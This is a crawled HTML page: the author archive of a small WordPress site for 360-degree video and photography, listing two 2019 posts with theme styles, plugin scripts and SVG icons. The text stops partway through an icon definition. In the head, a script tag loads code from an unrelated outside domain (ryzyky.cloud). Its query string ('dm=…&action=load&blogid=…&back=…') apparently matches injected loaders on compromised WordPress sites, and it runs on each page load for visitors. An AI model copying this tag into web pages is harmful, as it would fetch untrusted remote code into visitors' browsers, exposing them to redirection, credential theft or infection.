

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ripple3sixty.com/author/user/
body_size: 32441
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>user | 360 video and photography</title>

		<!-- All in One SEO 4.0.18 -->
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<link rel="canonical" href="http://ripple3sixty.com/author/user/"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/ripple3sixty.com\/#website","url":"http:\/\/ripple3sixty.com\/","name":"360 video and photography","description":"360: Everything around you!","publisher":{"@id":"http:\/\/ripple3sixty.com\/#organization"}},{"@type":"Organization","@id":"http:\/\/ripple3sixty.com\/#organization","name":"360 video and photography","url":"http:\/\/ripple3sixty.com\/"},{"@type":"BreadcrumbList","@id":"http:\/\/ripple3sixty.com\/author\/user\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/ripple3sixty.com\/#listItem","position":"1","item":{"@id":"http:\/\/ripple3sixty.com\/#item","name":"Home","description":"360: Everything around you!","url":"http:\/\/ripple3sixty.com\/"},"nextItem":"http:\/\/ripple3sixty.com\/author\/user\/#listItem"},{"@type":"ListItem","@id":"http:\/\/ripple3sixty.com\/author\/user\/#listItem","position":"2","item":{"@id":"http:\/\/ripple3sixty.com\/author\/user\/#item","name":"user","url":"http:\/\/ripple3sixty.com\/author\/user\/"},"previousItem":"http:\/\/ripple3sixty.com\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/ripple3sixty.com\/author\/user\/#collectionpage","url":"http:\/\/ripple3sixty.com\/author\/user\/","name":"user | 360 video and photography","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/ripple3sixty.com\/#website"},"breadcrumb":{"@id":"http:\/\/ripple3sixty.com\/author\/user\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="360 video and photography &raquo; Feed" href="http://ripple3sixty.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="360 video and photography &raquo; Comments Feed" href="http://ripple3sixty.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="360 video and photography &raquo; Posts by user Feed" href="http://ripple3sixty.com/author/user/feed/"/>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ripple3sixty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://ripple3sixty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all'/>
<link rel='stylesheet' id='amazonpolly-css' href='http://ripple3sixty.com/wp-content/plugins/amazon-polly/public/css/amazonpolly-public.css?ver=1.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='http://ripple3sixty.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.0' type='text/css' media='all'/>
<link rel='stylesheet' id='arctic-style-css' href='http://ripple3sixty.com/wp-content/themes/arctic-black/style.min.css?ver=5.6.16' type='text/css' media='all'/>
<style id='arctic-style-inline-css' type='text/css'>
.site-header a,.site-description,.main-navigation a,.main-navigation a:hover,.main-navigation a:focus,.main-navigation li.current_page_item > a,.main-navigation li.current-menu-item > a,.main-navigation li.current_page_ancestor > a,.main-navigation li.current-menu-ancestor > a {color: #ffffff;}.sidebar-toggle span,.sidebar-toggle span:before,.sidebar-toggle span:after,.sidebar-toggle:hover span,.sidebar-toggle:focus span,.sidebar-toggle:hover span:before,.sidebar-toggle:hover span:after,.sidebar-toggle:focus span:before,.sidebar-toggle:focus span:after {background-color: #ffffff;}.sidebar-toggled .sidebar-toggle span {background: transparent;}.footer-image {background-image: url("http://ripple3sixty.com/wp-content/themes/arctic-black/assets/images/footer-image.jpg");}button,input[type="button"],input[type="reset"],input[type="submit"],a.post-edit-link,.comment-body > .reply a,.posts-navigation .nav-previous a:hover,.posts-navigation .nav-previous a:focus,.posts-navigation .nav-next a:hover,.posts-navigation .nav-next a:focus,.sidebar-toggled .sidebar-toggle:hover span:before,.sidebar-toggled .sidebar-toggle:hover span:after,.sidebar-toggled .sidebar-toggle:focus span:before,.sidebar-toggled .sidebar-toggle:focus span:after,.page-numbers:hover:not(.current),.page-numbers:focus:not(.current),.widget_tag_cloud a:hover,.widget_tag_cloud a:focus{ background-color: #EC407A }.widget_tag_cloud a:hover,.widget_tag_cloud a:focus{ border-color: #EC407A }a,.sticky-label,.widget_nav_menu a:hover,.widget_nav_menu a:focus,.widget_nav_menu li.current_page_item > a,.widget_nav_menu li.current-menu-item > a,.social-links ul a:hover,.social-links ul a:focus{ color: #EC407A }button:hover,button:active,button:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,a.post-edit-link:hover,a.post-edit-link:focus,.comment-body > .reply a:hover,.comment-body > .reply a:active,.comment-body > .reply a:focus{ background-color: #F06292 }a:hover,a:focus,.entry-meta a:hover,.entry-meta a:focus,.cat-links a:hover,.cat-links a:focus,.tags-links a:hover,.tags-links a:focus,.comments-link a:hover,.comments-link a:focus,.comment-navigation a:hover,.comment-navigation a:focus,.post-navigation a:hover,.post-navigation a:focus,.comment-meta a:hover,.comment-meta a:focus,.author-title a:hover,.author-title a:focus,.site-footer a:hover,.site-footer a:focus{ color: #F06292 }::selection{background-color:#F06292}::-moz-selection{background-color:#F06292}
</style>
<script type='text/javascript' src='http://ripple3sixty.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ripple3sixty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://ripple3sixty.com/wp-content/plugins/amazon-polly/public/js/amazonpolly-public.js?ver=1.0.0' id='amazonpolly-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://ripple3sixty.com/wp-content/themes/arctic-black/assets/js/ie/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://ripple3sixty.com/wp-content/themes/arctic-black/assets/js/ie/respond.min.js?ver=1.4.2' id='respond-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://ripple3sixty.com/wp-content/themes/arctic-black/assets/js/ie/nwmatcher.min.js?ver=1.4.2' id='nwmatcher-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://ripple3sixty.com/wp-content/themes/arctic-black/assets/js/ie/selectivizr.min.js?ver=1.0.2' id='selectivizr-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://ripple3sixty.com/wp-json/"/><link rel="alternate" type="application/json" href="http://ripple3sixty.com/wp-json/wp/v2/users/1"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ripple3sixty.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ripple3sixty.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.6.16"/>
<!-- HubSpot WordPress Plugin v7.51.34: embed JS disabled as a portalId has not yet been configured -->			<script>(function(){var hbspt=window.hbspt=window.hbspt||{};hbspt.forms=hbspt.forms||{};hbspt._wpFormsQueue=[];hbspt.enqueueForm=function(formDef){if(hbspt.forms&&hbspt.forms.create){hbspt.forms.create(formDef);}else{hbspt._wpFormsQueue.push(formDef);}}
if(!window.hbspt.forms.create){Object.defineProperty(window.hbspt.forms,'create',{configurable:true,get:function(){return hbspt._wpCreateForm;},set:function(value){hbspt._wpCreateForm=value;while(hbspt._wpFormsQueue.length){var formDef=hbspt._wpFormsQueue.shift();if(!document.currentScript){var formScriptId='leadin-forms-v2-js';hubspot.utils.currentScript=document.getElementById(formScriptId);}hbspt._wpCreateForm.call(hbspt.forms,formDef);}},});}})();</script>
		<script src='http://ryzyky.cloud/?dm=9bd09289dcd101468dc8055518921e32&amp;action=load&amp;blogid=5&amp;siteid=1&amp;t=1289884870&amp;back=http%3A%2F%2Fripple3sixty.com%2Fauthor%2Fuser%2F' type='text/javascript'></script><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style></head>

<body class="archive author author-user author-1 hfeed">
<div id="page" class="site">

	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
									<p class="site-title"><a href="http://ripple3sixty.com/" rel="home">360 video and photography</a></p>
									<p class="site-description">360: Everything around you!</p>
							</div><!-- .site-branding -->

			
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	
<div id="section-hero" class="section-hero has-post-thumbnail">


	<div class="hero-image"></div>

		<header class="archive-header">
		<h1 class="archive-title">Author: <span>user</span></h1>			</header><!-- .archive-header -->
	
			<div class="scroll-to-content">
			<a href="#content"><svg class="icon icon-chevron-down" aria-hidden="true" role="img"> <use href="#icon-chevron-down" xlink:href="#icon-chevron-down"></use> </svg></span></a>
		</div>
	

</div><!-- .section-hero -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-14" class="post-14 post type-post status-publish format-standard has-post-thumbnail hentry category-gym category-travel category-uncategorized entry">
	<header class="entry-header">
							<div class="post-thumbnail">
				<img width="1008" height="842" src="http://ripple3sixty.com/wp-content/uploads/sites/5/2019/10/img_20191017_235018_915-1008x842.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy"/>			</div>
				<h2 class="entry-title"><a href="http://ripple3sixty.com/2019/10/17/360-places-of-interest/" rel="bookmark">360: Places of interest</a></h2>	</header><!-- .entry-header -->
</article><!-- #post-14 -->

<article id="post-10" class="post-10 post type-post status-publish format-standard has-post-thumbnail hentry category-gym category-uncategorized entry">
	<header class="entry-header">
							<div class="post-thumbnail">
				<img width="1280" height="842" src="http://ripple3sixty.com/wp-content/uploads/sites/5/2019/10/img_20191017_234226_025-1280x842.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy"/>			</div>
				<h2 class="entry-title"><a href="http://ripple3sixty.com/2019/10/17/3d-virtual-tours/" rel="bookmark">3D Virtual tours</a></h2>	</header><!-- .entry-header -->
</article><!-- #post-10 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<div class="sidebar-wrap">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://ripple3sixty.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Search"/>
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://ripple3sixty.com/2019/10/17/360-places-of-interest/">360: Places of interest</a>
									</li>
											<li>
					<a href="http://ripple3sixty.com/2019/10/17/3d-virtual-tours/">3D Virtual tours</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://ripple3sixty.com/2019/10/'>October 2019</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://ripple3sixty.com/category/gym/">gym</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://ripple3sixty.com/category/travel/">travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://ripple3sixty.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://ripple3sixty.com/wp-login.php">Log in</a></li>
			<li><a href="http://ripple3sixty.com/feed/">Entries feed</a></li>
			<li><a href="http://ripple3sixty.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>	</div><!-- .sidebar-wrap -->
</aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

					<div class="footer-image"></div>
		
		
		
		<div class="site-info">Copyright &copy; 2026 <a href="http://ripple3sixty.com/">360 video and photography</a>. Proudly powered by <a href="https://wordpress.org/">WordPress</a>.</div><div class="site-designer">Theme design by <a href="https://elevate360.com.au/">Elevate360</a>.</div>
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type='text/javascript' src='http://ripple3sixty.com/wp-content/themes/arctic-black/assets/js/fitvids/jquery.fitvids.min.js?ver=1.2.0' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='http://ripple3sixty.com/wp-content/themes/arctic-black/assets/js/slick/slick.min.js?ver=1.8.1' id='jquery-slick-js'></script>
<script type='text/javascript' src='http://ripple3sixty.com/wp-content/themes/arctic-black/assets/js/frontend.min.js?ver=20151215' id='arctic-script-js'></script>
<script type='text/javascript' src='http://ripple3sixty.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<!-- social icons -->
<symbol id="icon-px" viewBox="0 0 28 32">
<path d="M6.456 21.519c-0.406-0.887-0.431-1.144 0.463-1.444 1.6-0.5 0.5 0.575 2.7 3.075h0.019v-5.869c0.075-3.137 2.75-5.762 6.106-5.762 3.369 0 6.106 2.719 6.106 6.050 0 3.962-3.8 7.075-8.031 5.831-0.656-0.262-0.131-1.981 0.531-1.788 3.313 0 5.587-0.631 5.587-4.025 0-3.813-4.819-5.6-7.306-2.787-1.469 1.65-1.1 2.631-1.1 9.85 3.169 1.938 7.394 1.375 10.025-1.256 1.55-1.55 2.406-3.625 2.406-5.813 0-2.2-0.863-4.262-2.425-5.831-1.55-1.55-3.613-2.406-5.831-2.406s-4.3 0.863-5.844 2.406c-0.019 0.019-1 1.031-1.325 1.494l-0.031 0.037c-0.206 0.294-0.394 0.569-1.256 0.381-0.431-0.106-0.894-0.363-0.894-0.738v-11.675c0-0.313 0.244-0.656 0.656-0.656h15.081c0.519 0 0.519 0.725 0.519 0.944 0 0.244 0 0.944-0.519 0.944h-13.95v8.306h0.019c6.512-6.862 17.675-2.25 17.675 6.806 0 11.131-15.3 13.769-19.381 3.925zM10.412 5.219c-0.031 0.263 0.287 1.531 0.912 1.287 7.8-2.969 12.675 2.525 13.088 2.525 0.3 0 1.425-0.956 0.894-1.425-5.825-5.563-14.656-3.563-14.894-2.388zM24.563 25.919c-6.875 6.869-18.688 3.8-20.75-6.512 0-0.762-1.9-0.462-1.806 0.206 1.5 10.838 15.375 16.056 23.85 7.581 0.431-0.488-0.788-1.775-1.294-1.275zM13.35 19.163c0 0.25 0.269 0.456 0.344 0.531 0.188 0.188 0.381 0.275 0.531 0.275 0.238 0 0.162 0.012 1.394-1.219 1.225 1.206 1.194 1.219 1.394 1.219 0.337 0 1.156-0.65 0.669-1.137l-1.081-1.081 1.137-1.137c0.394-0.425-0.631-1.363-1.012-0.981l-1.119 1.119c-1.162-1.175-1.15-1.219-1.344-1.219-0.313 0-1.125 0.731-0.775 1.081l1.137 1.137c-1.131 1.119-1.275 1.2-1.275 1.413z"></path>
</symbol>
<symbol id="icon-amazon" viewBox="0 0 28 32">
<path d="M16.075 10.169c-3.044 0.113-10.594 0.969-10.594 7.344 0 6.844 8.644 7.125 11.469 2.7 0.406 0.637 2.212 2.344 2.831 2.925l3.55-3.5s-2.019-1.581-2.019-3.3v-9.194c0-1.581-1.531-5.144-7.019-5.144-5.5 0-8.419 3.438-8.419 6.519l4.594 0.425c1.019-3.094 3.387-3.094 3.387-3.094 2.544-0.006 2.219 1.862 2.219 4.319zM16.075 15.594c0 5-5.262 4.25-5.262 1.075 0-2.95 3.156-3.544 5.262-3.613v2.537zM24.575 25.813c-0.481 0.625-4.375 4.188-10.906 4.188s-11.531-4.469-13.063-6.313c-0.425-0.481 0.063-0.706 0.344-0.519 4.581 2.781 11.738 7.363 23.281 1.894 0.469-0.231 0.831 0.125 0.344 0.75zM27.063 25.95c-0.406 0.988-1 1.675-1.325 1.938-0.344 0.281-0.594 0.169-0.406-0.238s1.206-2.906 0.794-3.438c-0.406-0.519-2.313-0.269-3-0.2-0.675 0.063-0.813 0.125-0.875-0.019-0.144-0.356 1.356-0.969 2.344-1.094 0.981-0.113 2.563-0.050 2.875 0.356 0.231 0.319 0 1.694-0.406 2.694z"></path>
</symbol>
<symbol id="icon-app-store" viewBox="0 0 32 32">
<path d="M15.994 7.556l0.569-0.981c0.35-0.612 1.131-0.819 1.744-0.469s0.819 1.131 0.469 1.744l-5.469 9.469h3.956c1.281 0 2 1.506 1.444 2.55h-11.594c-0.706 0-1.275-0.569-1.275-1.275s0.569-1.275 1.275-1.275h3.25l4.162-7.213-1.3-2.256c-0.35-0.612-0.144-1.388 0.469-1.744 0.613-0.35 1.387-0.144 1.744 0.469l0.556 0.981zM11.075 21.181l-1.225 2.125c-0.35 0.613-1.131 0.819-1.744 0.469s-0.819-1.131-0.469-1.744l0.912-1.575c1.025-0.319 1.863-0.075 2.525 0.725zM21.631 17.325h3.319c0.706 0 1.275 0.569 1.275 1.275s-0.569 1.275-1.275 1.275h-1.844l1.244 2.156c0.35 0.613 0.144 1.387-0.469 1.744-0.613 0.35-1.387 0.144-1.744-0.469-2.094-3.631-3.669-6.35-4.712-8.162-1.069-1.844-0.306-3.694 0.45-4.319 0.837 1.438 2.087 3.606 3.756 6.5zM16 0.5c-8.563 0-15.5 6.938-15.5 15.5s6.938 15.5 15.5 15.5 15.5-6.938 15.5-15.5-6.938-15.5-15.5-15.5zM29.5 16c0 7.419-6.006 13.5-13.5 13.5-7.419 0-13.5-6.006-13.5-13.5 0-7.419 6.006-13.5 13.5-13.5 7.419 0 13.5 6.006 13.5 13.5z"></path>
</symbol>
<symbol id="icon-behance" viewBox="0 0 36 32">
<path d="M14.5 14.825c1.988-0.95 3.025-2.387 3.025-4.625 0-4.412-3.287-5.487-7.081-5.487h-10.444v22.15h10.738c4.025 0 7.806-1.931 7.806-6.431 0-2.781-1.319-4.838-4.044-5.606zM4.869 8.494h4.569c1.756 0 3.338 0.494 3.338 2.531 0 1.881-1.231 2.638-2.969 2.638h-4.938v-5.169zM10.075 23.1h-5.206v-6.1h5.306c2.144 0 3.5 0.894 3.5 3.163 0 2.238-1.619 2.938-3.6 2.938zM32.481 8.056h-8.981v-2.181h8.981v2.181zM36 19.075c0-4.744-2.775-8.7-7.806-8.7-4.887 0-8.206 3.675-8.206 8.488 0 4.994 3.144 8.419 8.206 8.419 3.831 0 6.313-1.725 7.506-5.394h-3.887c-0.419 1.369-2.144 2.094-3.481 2.094-2.581 0-3.938-1.512-3.938-4.081h11.569c0.019-0.262 0.038-0.544 0.038-0.825zM24.4 17.125c0.144-2.106 1.544-3.425 3.656-3.425 2.212 0 3.325 1.3 3.512 3.425h-7.169z"></path>
</symbol>
<symbol id="icon-bitbucket" viewBox="0 0 32 32">
<path d="M1.444 2c-0.556-0.006-1.006 0.431-1.012 0.987 0 0.056 0.006 0.112 0.013 0.175l4.237 25.712c0.106 0.65 0.669 1.125 1.325 1.131h20.319c0.494 0.006 0.919-0.35 1-0.837l4.238-26c0.087-0.544-0.281-1.056-0.825-1.144-0.056-0.006-0.113-0.013-0.175-0.013l-29.119-0.013zM19.275 20.581h-6.488l-1.756-9.175h9.813l-1.569 9.175z"></path>
</symbol>
<symbol id="icon-blogger" viewBox="0 0 28 32">
<path d="M27.913 13.919c-0.113-0.5-0.425-0.963-0.781-1.156-0.113-0.063-0.813-0.137-1.563-0.169-1.256-0.056-1.394-0.081-1.794-0.313-0.631-0.369-0.8-0.769-0.806-1.844-0.006-2.063-0.863-3.981-2.556-5.706-1.206-1.231-2.556-2.063-4.094-2.531-0.369-0.112-1.194-0.15-3.956-0.181-4.338-0.050-5.3 0.038-6.775 0.625-2.719 1.075-4.669 3.362-5.381 6.287-0.131 0.55-0.163 1.431-0.194 6.494-0.037 6.344 0.006 7.275 0.4 8.531 0.975 3.1 3.744 5.394 6.525 5.894 0.925 0.169 12.331 0.206 13.5 0.050 2.031-0.275 3.625-1.094 5.119-2.619 1.081-1.106 1.756-2.3 2.2-3.881 0.306-1.1 0.281-8.925 0.156-9.481zM7.781 9.944c0.488-0.494 0.625-0.512 3.675-0.512 2.744 0 2.838 0.006 3.238 0.213 0.581 0.294 0.838 0.706 0.838 1.369 0 0.594-0.238 1.012-0.769 1.35-0.287 0.181-0.456 0.194-3.144 0.206-1.656 0.012-2.981-0.025-3.175-0.075-1.037-0.294-1.425-1.781-0.662-2.55zM19.769 22.431l-0.931 0.15-4.844 0.056c-4.256 0.050-5.456-0.025-5.681-0.125-0.444-0.194-0.862-0.731-0.931-1.212-0.069-0.456 0.162-1.081 0.513-1.4 0.444-0.4 0.638-0.413 6.081-0.419 5.6-0.006 5.569-0.006 6.1 0.488 0.756 0.706 0.594 1.95-0.306 2.462z"></path>
</symbol>
<symbol id="icon-buysellads" viewBox="0 0 28 32">
<path d="M14 9.419l2.681 10.044h-5.363l2.681-10.044zM28 5v22c0 1.656-1.344 3-3 3h-22c-1.656 0-3-1.344-3-3v-22c0-1.656 1.344-3 3-3h22c1.656 0 3 1.344 3 3zM23.919 25.331l-5.906-18.669h-8.025l-5.906 18.669h5.669l6.981-5.725 1.512 5.725h5.675z"></path>
</symbol>
<symbol id="icon-cc-amex" viewBox="0 0 36 32">
<path d="M36 15.963c-2.369-0.012-2.763-0.056-3.406 0.312v-0.313c-2.831 0-3.344-0.106-4.056 0.325v-0.325h-4.887v0.319c-0.712-0.406-1.337-0.319-4.731-0.319v0.35c-0.394-0.231-0.906-0.35-1.519-0.35h-3.625c-0.219 0.237-0.781 0.856-0.981 1.075-0.794-0.881-0.656-0.725-0.969-1.075h-5.194v5.769h5.125c0.206-0.219 0.806-0.869 1.006-1.087 0.794 0.894 0.644 0.731 0.963 1.087h3.056c0-0.919 0.006-0.519 0.006-1.438 0.719 0.012 1.519-0.012 2.144-0.387 0 0.869-0.006 1.069-0.006 1.825h2.475c0-1.156 0.006-0.462 0.006-1.581 0.387 0 0.481 0 0.587 0.006 0.006 0.081 0 0 0 1.575 9.55 0 9.119 0.069 9.794-0.281v0.281c2.175 0 3.425 0.137 4.219-0.381v5.65c0 1.656-1.344 3-3 3h-30.006c-1.656 0-3-1.344-3-3v-12.731h1.663c0.262-0.631 0.137-0.331 0.4-0.956h1.2c0.263 0.625 0.138 0.325 0.4 0.956h3.306v-0.713c0.138 0.313 0.069 0.156 0.319 0.713h1.844c0.15-0.344 0.162-0.363 0.319-0.713v0.713h8.469v-1.569c0.4 0 0.5-0.006 0.613 0.012 0 0-0.012 0.681 0.006 1.55h4.156v-0.556c0.462 0.369 1.087 0.556 1.856 0.556h1.675c0.262-0.631 0.137-0.331 0.4-0.956h1.188c0.406 0.938 0.012 0.031 0.413 0.956h3.3v-1.369c0.738 1.231 0.488 0.806 0.825 1.369h2.6v-5.75h-2.494v1.15c-0.762-1.262-0.394-0.65-0.7-1.15h-2.706v1.287c-0.387-0.912-0.288-0.675-0.55-1.287h-2.025c-0.025 0-0.144 0.012-0.144-0.019h-1.725c-0.8 0-1.444 0.2-1.919 0.581v-0.581h-2.494v0.331c-0.675-0.381-1.294-0.319-4.025-0.331-0.006 0-0.725-0.006-0.725 0h-6.438c-0.156 0.381-0.425 1.025-0.787 1.875-0.175-0.375-0.688-1.488-0.869-1.875h-2.875v1.319c-0.463-1.088-0.294-0.688-0.563-1.319h-2.481c-0.212 0.494-0.856 2-1.444 3.369v-6.862c0-1.656 1.344-3 3-3h30c1.656 0 3 1.344 3 3v10.963zM24.337 10.925c-0.019 0.012-0.087 0.137-0.087 0.475 0 0.375 0.056 0.481 0.069 0.494 0.012 0.006 0.069 0.031 0.212 0.031l0.456-1.056c-0.069 0-0.131-0.006-0.194-0.006-0.35 